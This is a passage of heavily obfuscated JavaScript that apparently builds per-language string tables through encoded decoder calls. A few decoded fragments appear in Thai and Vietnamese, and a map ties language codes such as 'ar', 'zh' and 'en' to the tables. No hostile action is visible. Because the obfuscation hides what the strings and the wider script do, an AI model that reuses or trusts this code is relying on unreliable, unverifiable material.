1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3